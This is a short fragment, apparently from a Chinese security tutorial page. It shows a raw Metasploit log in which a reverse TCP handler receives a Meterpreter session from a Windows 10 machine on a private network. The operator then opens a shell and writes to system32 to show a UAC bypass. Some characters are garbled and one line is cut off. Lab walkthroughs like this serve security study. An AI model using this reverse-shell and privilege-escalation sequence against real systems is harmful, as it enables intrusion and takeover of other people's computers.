 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:12138
[*] Sending stage (206403 bytes) to 192.168.0.102
[*] Meterpreter session 4 opened (192.168.0.108:12138 → 192.168.
56:41 -0400
meterpreter > shell
Process 18600 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.592]
(c) 2019 Microsoft Corporation����������������
C:\WINDOWS\system32>echo 1>c:\windows\system32\1.txt
echo 1>c:\windows\system32\1.txt
C:\WINDOWS\system32>echo "bypass uac">>c:\windows\system32\1.txt
echo "bypass uac">>c:\windows\system32\1.txt
C:\WINDOWS\system32>type c:\windows\system32\1.txt
type c:\windows\system32\1.txt
"bypass uac"
C:\WINDOWS\system32>
安全先师
KALI LINU
Home